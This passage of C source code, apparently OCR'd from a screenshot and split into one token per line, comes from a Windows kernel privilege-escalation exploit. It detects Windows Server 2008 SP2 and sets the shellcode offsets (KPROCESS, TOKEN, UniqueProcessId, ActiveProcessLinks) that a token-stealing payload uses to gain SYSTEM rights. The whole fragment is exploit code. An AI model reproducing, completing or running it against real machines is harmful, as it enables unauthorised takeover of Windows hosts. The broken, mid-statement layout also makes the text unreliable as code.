
        securityPatchesPtr 
=
securityPatches
;
        securityPatchesCount 
=
1
;
        lpInBufferSize 
=
0x10
;
}
// in case the OS version is 6.0, 
service pack 2, server
else
if
(
(
osvi
.
dwMajorVersion 
==
6
)
&&
(
osvi
.
dwMinorVersion 
==
0
)
&&
(
osvi
.
wServicePackMajor 
==
2
)
&&
(
osvi
.
wProductType 
!=
1
)
)
{
// the target machine's OS is 
Windows Server 2008 SP2
printf
(
"   [+] Windows Server 
2008 SP2\n"
)
;
        shellcode_KPROCESS 
=
'\x48'
;
        shellcode_TOKEN    
=
'\xE0'
;
        shellcode_UPID     
=
'\x9C'
;
        shellcode_APLINKS  
=
'\xA0'
;